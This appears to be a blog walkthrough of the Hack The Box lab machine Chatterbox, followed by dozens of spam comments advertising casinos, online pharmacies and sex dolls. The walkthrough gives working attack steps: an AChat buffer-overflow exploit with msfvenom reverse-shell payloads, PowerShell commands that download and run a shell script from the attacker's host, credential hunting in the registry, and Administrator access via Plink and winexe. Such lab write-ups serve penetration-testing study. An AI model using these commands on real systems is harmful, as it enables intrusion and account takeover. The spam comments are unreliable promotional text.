Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

As always, we’ll start with a couple of nmap scans: nmap -p – 10.10.10.74 followed by nmap -sC -sV -p 9255,9256 10.10.10.74

With a little bit of Googling we discovered that AChat is vulnerable to a buffer overflow attack, and the exploit is available here: https://www.exploit-db.com/exploits/36025
We can also find the exploit using searchsploit achat


It looks like there is both a Python and a Metasploit module. On with Python! We can copy that script to our current directory with the command searchsploit -m exploits/windows/remote/36025.py
If we use a program like nano to look at the code (or visit the Exploit DB website noted above) we can see that some code is provided to us that will create the MSFVenom payload.

With this current code, it looks like it attaches the payload to the Calculator.exe application within Windows. If we scroll down, we’ll also see the server_address which we’ll need to update with the IP address of our target machine:

Method 1: PowerShell Payload
Save the file and exit out. Now, we can grep msfvenom out of the 36025.py file to see exactly what the payload looks like, and this way we can modify it. Let’s see what PowerShell payloads may be available with msfvenom –list payloads | grep powershell

We’re gonna try out some PowerShell here. So instead of invoking the Calculator application, we’re going to run some PowerShell. CMD=”powershell \”IEX(New-Object Net.webClient).downloadString(‘http://10.10.14.30/test.ipp’)\””
Once it gets done executing, it will print out a TON of stuff, copy this, since we’re going to update our python script with it.

Replace all of the instances of buf = with your newly compiled payload.
Nishang
Next, we’re going to utilize Nishang for our PowerShell exploit. You can get it from here: https://github.com/samratashok/nishang.git
Copy the file to a new directory inside of your Chatterbox directory called www: cp ../../nishang/Shells/Invoke-PowerShellTcp.ps1 .

Then open it up in the text editor of your choice. The command we want is this one:

And then scroll to the very bottom of the document and paste the command, and then update the IP address to your Kali box.

Change the name of the Invoke-PowerShellTcp.ps1 to test.ipp (because that’s what we referred to it as in our MSFVenom payload: mv Invoke-PowerShellTcp.ps1 test.ipp
Next, we’ll need to setup a HTTP server to pull this script from, so we can host this with a single command from our Kali box: python -m SimpleHTTPServer 80

Then, let’s start NetCat in another window with the command nc -lvp 4444
Now we can execute our Python exploit and it should create a connection, as we can see in the lower right window below:


Method 2: Reverse Shell Payload
Instead of having msfvenom create a PowerShell payload, we can also just have it create a reverse shell payload: msfvenom -a x86 –platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.18 LPORT=443 -e x86/unicode_mixed -b ‘\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff’ BufferRegister=EAX -f python
Run that, and wait for MSFVenom to create the shellcode payload. Once it’s created, copy it.
Save it, setup your NetCat listener, and run the Python script and you should have a shell.


Shell
We now have a PowerShell session on our machine, so let’s get to the home directory by typing cd \ and then whoami to confirm our current user.
Next, let’s navigate to the home directory of our currently logged in user, alfred, by typing cd \users\alfred and then type ls to get a list of the directory.

The user flag is usually in the Desktop folder or the Documents folder, so let’s check both right quick:

So the user.txt file is on the Desktop, and in PowerShell we can type (Get-Content user.txt) to view the contents of the flag.
Privilege Escalation (Method 1)

Since we have a PowerShell session, let’s use PowerUp. First, from your Kali box clone the repo at https://github.com/PowerShellMafia/PowerSploit
Now, let’s copy the PowerUp.ps1 script to our www directory, since that’s our HTTP server.

And now, from our PowerShell shell on our exploited machine, let’s grab that file with the following command: IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.30/PowerUp.ps1’)

We can now type Invoke-AllChecks to see what we’re working with on our Windows box.

We see a username and password for Alfred. So we’re going to try to utilize it for something else

Let’s type netusers to see who else might be on the box:
We can successfully navigate to c:\users\Administrator\Desktop and see the root.txt flag, but when we try to view it we get permissions denied:

We can use cacls to modify the permissions of the file with the following command: cacls “c:\users\Administrator\Desktop\root.txt” /E /P Alfred:F
- cacls Windows utility to view/edit file permissions
- /E to edit ACL
- /P to set permissions
- Alfred:F to give Alfred full control of the file

Now, this gives us the root flag, but not a reverse shell on the box, so let’s fix that:
Reverse Shell
We need to create a credential variable to store the password before we can tell Windows to use it to execute certain commands, in this case, we’ll want to run the same command that gave us our earlier shell as an administrator. So we’ll start with this command: $SecPass = ConvertTo-SecureString ‘Welcome1!’ -AsPlainText -Force

This tells PowerShell to store the previously found password in Plain Text and Force it to save it (even though we know it’s bad practice).
Next, we’ll make a new variable called cred and we’ll use this to log in: $cred = New-Object System.Management.Automation.PSCredential(‘Administrator’, $SecPass)

Next, on our Kali box, you’ll want to copy the test.ipp file you created earlier and give it a new name, like adminshell.ps1

Once you’ve created the new file, edit it and modify the port to a new port (since we’re already using 4444 in one shell session).

Now, start up a netcat listener with that new port: nc -lvp 4445

Now, we want to pull our adminshell.ps1 file from our Kali box and execute it with the stored credentials. The command looks like this: Start-Process -FilePath “powershell” -argumentlist “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.30/adminshell.ps1’)” -Credential $cred
When it executes, you should see a new shell on your NetCat listener, and whoami will confirm this.

From here, you can navigate to the Desktop folder and look at the root.txt file.
Method 2
If we go back to when we had our shell, we can do some system enumeration to try to find passwords on the box. If we look at this Priv Esc Windows cheat sheet, there’s a few options for enumeration: https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html
For the sake of time, we’ll go with quick wins first. We’ll start with a quick search for passwords in the registry with the following command: reg query HKLM /f password /t REG_SZ /s

If we scroll through the results a bit we’re presented with a password:

We also see in our cheat sheet that there is a Windows Autologin query: reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon”

And when we look there, we also see a default username of Alfred. Our goal in these next steps is to try to see if we can log into the Administrator account with this newly discovered password (in the off chance they’re the same).
Plink

We’re going to use a tool called Plink to help us take advantage of this user. It works with PuTTY (which you may have used to SSH into stuff) but it utalizes a command line interface. You can get the latest version (which is recommended) by a simple Google:
We’re going to use Plink to port forward on our Windows machine. Make sure you download the 32 bit version.

Download plink.exe and then move it to your working directory in Kali. We’re then going to setup a Python SimpleHTTPServer so we can get this file on our target machine.

Now, from our Windows shell, we’ll use certutil. From our Windows machine, we’ll start by navigating to the C:\users\Alfred directory.

Now, let’s get the file: certutil -urlcache -f http://10.10.14.18/plink.exe plink.exe
Now, from our Kali machine we need to make sure we have ssh installed. You can do this with a quick apt install ssh
Now, we need to tweak ssh. gedit /etc/ssh/sshd_config


What we’re looking for is we need to change some security settings in here since we’ll be using it for ‘fishy’ stuff. Those settings are the PermitRootLogin (line 34). Remove the # in front of it and change it to Yes (from prohitib-password). This will allow us to login as root.
Then save your file. Next, let’s restart and then start (just to be sure) ssh.


Now, we’re going to use Plink to SSH back into our Kali box with this command plink.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.14.18
- –l = username of our target machine (our Kali box)
- -pw = password of our Kali box
- -R = port forward
On Port 445 on our Windows box, I want to redirect that to port 445 on my Kali box.

Click “Yes” when prompted about storing the key. Then hit Enter a few times until you see the root@kali login:
You can verify your port forward by typing netstat -ano | grep 445

WinExe
This tool is a Linux based tool which then runs commands on a Windows system. To get going, we’ll try this command: winexe -U Administrator%Welcome1! //127.0.0.1 “cmd.exe”
Hola! I’ve been reading your weblog for some time now and finally got the bravery to go ahead and give you a shout out from Humble Texas! Just wanted to say keep up the excellent work!
I haven’t checked in here for some time since I thought it was getting boring, but the last few posts are good quality so I guess I will add you back to my everyday bloglist. You deserve it my friend 🙂
fantástico este conteúdo. Gostei bastante. Aproveitem e vejam este site. informações, novidades e muito mais. Não deixem de acessar para se informar mais. Obrigado a todos e até mais. 🙂
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point. You obviously know what youre talking about, why waste your intelligence on just posting videos to your site when you could be giving us something enlightening to read?
Hello there, You have done an incredible job. I will definitely digg it and personally suggest to my friends. I’m confident they will be benefited from this web site.
You have remarked very interesting details! ps decent internet site.
I’ve been exploring for a little for any high quality articles or blog posts on this sort of area . Exploring in Yahoo I at last stumbled upon this web site. Reading this information So i am happy to convey that I’ve a very good uncanny feeling I discovered just what I needed. I most certainly will make certain to don’t forget this site and give it a look on a constant basis.
We stumbled over here by a different web address and thought I may as well check things out. I like what I see so now i’m following you. Look forward to looking over your web page again.
Greetings! I’ve been reading your site for a while now and finally got the bravery to go ahead and give you a shout out from Porter Texas! Just wanted to say keep up the great job!
he blog was how do i say it… relevant, finally something that helped me. Thanks
I like the helpful information you provide in your articles. I’ll bookmark your weblog and check again here frequently. I am quite certain I will learn plenty of new stuff right here! Best of luck for the next!
Saved as a favorite, I really like your blog!
Some genuinely select blog posts on this site, saved to fav.
Very nice post. I just stumbled upon your blog and wished to say that I’ve truly enjoyed browsing your blog posts. After all I will be subscribing to your feed and I hope you write again very soon!
You are a very smart person!
I’ve been absent for some time, but now I remember why I used to love this website. Thank you, I will try and check back more frequently. How frequently you update your website?
I am glad to be one of the visitants on this outstanding web site (:, appreciate it for posting.
Hello my friend! I wish to say that this post is awesome, great written and include almost all vital infos. I would like to peer more posts like this .
Very interesting info !Perfect just what I was searching for! “Oh, I don’t blame Congress. If I had 600 billion at my disposal, I’d be irresponsible, too.” by Lichty and Wagner.
Wenn du bereits im Platincasino registriert warst und dein Kundenkonto
nun löschen möchtest, solltest du den Kundenservice kontaktieren. Auf unserer Webseite
findest du noch mehr lizenzierte Anbieter, die dir eine große Spielauswahl anbieten,
sodass du auf deine Unterhaltung nicht verzichten musst.
In diesem Fall profitierst du von 100 % Bonus bis zu 100 Euro und zusätzlichen 150 Freispielen. Das LordLucky Casino bietet dir ein sicheres Spielumfeld und
legale Unterhaltung dank einer deutschen Glücksspiellizenz
der GGL. Wenn du jetzt weiterliest, erfährst du alles Wichtige, damit du dich problemlos bei einem neuen Anbieter anmelden und spielen kannst.
Hierfür gibt es eine einfache Erklärung, denn dafür solltest du wissen,
dass das Platincasino Deutschland geschlossen hat.
Bei der ersten Einzahlung erhalten sie einen Echtgeldbonus von bis
zu 2.000 Euro und zusätzlich 200 Freispiele. Mit einer
Mindesteinzahlung von 30€ kommst du auch direkt in den Genuss von 200 Freispielen. Unser Platincasino Test
hat gezeigt, dass Gewinnauszahlungen am schnellsten gehen, wenn du dabei auf Kryptowährungen setzt.
Solltest du zu den Liebhabern von Freispielen gehören, dann empfehlen wir dir, am Sonntag eine Einzahlung im Platincasino vorzunehmen, um so von bis zu 200 Freispielen profitieren zu können.
References:
https://online-spielhallen.de/beste-paypal-casinos-2025-top-anbieter-einzahlen/
Good info. Lucky me I reach on your website by accident, I bookmarked it.
Some truly wonderful content on this website, thanks for contribution. “A religious awakening which does not awaken the sleeper to love has roused him in vain.” by Jessamyn West.
Nice post. I used to be checking constantly this weblog and I’m inspired! Extremely helpful information specifically the closing part 🙂 I take care of such info a lot. I was seeking this certain info for a long time. Thanks and good luck.
Hello, you used to write fantastic, but the last few posts have been kinda boringK I miss your great writings. Past several posts are just a little out of track! come on!
dxw6zx
I used to be suggested this website through my cousin. I am now not sure whether this post is written by way of him as nobody else know such special approximately my difficulty. You are incredible! Thank you!
m94144
french lick casino
References:
sonnik.nalench.com
very good publish, i certainly love this web site, carry on it
f9rzde
ろり ラブドール Amazing things here. I am very glad to see your article. Take the beautiful love doll as an example. It applies to what you can get with a sex doll, as the best, in addition to
Unquestionably believe that which you stated. Your favorite justification appeared to be on the net the easiest thing to be aware of. I say to you, I definitely get annoyed while people think about worries that they just do not know about. You managed to hit the nail upon the top as well as defined out the whole thing without having side-effects , people could take a signal. Will probably be back to get more. Thanks
4sbfpb
Hello! I’m at work surfing around your blog from my new iphone 3gs! Just wanted to say I love reading through your blog and look forward to all your posts! Keep up the excellent work!
I’m curious to find out what blog system you happen to be working with? I’m having some small security issues with my latest blog and I’d like to find something more secure. Do you have any solutions?
6cumjd
42krpq
m7hij0
I appreciate, cause I found just what I was looking for. You have ended my 4 day long hunt! God Bless you man. Have a great day. Bye
After study a few of the blog posts on your website now, and I truly like your way of blogging. I bookmarked it to my bookmark website list and will be checking back soon. Pls check out my web site as well and let me know what you think.
o5p4n0
comprare medicinali online senza ricetta: farmacia online – Scegli Farmacia
My brother suggested I may like this web site. He was once entirely right. This submit actually made my day. You can not imagine simply how so much time I had spent for this information! Thank you!
Great blog right here! Additionally your site lots up fast! What web host are you using? Can I am getting your associate hyperlink on your host? I wish my web site loaded up as quickly as yours lol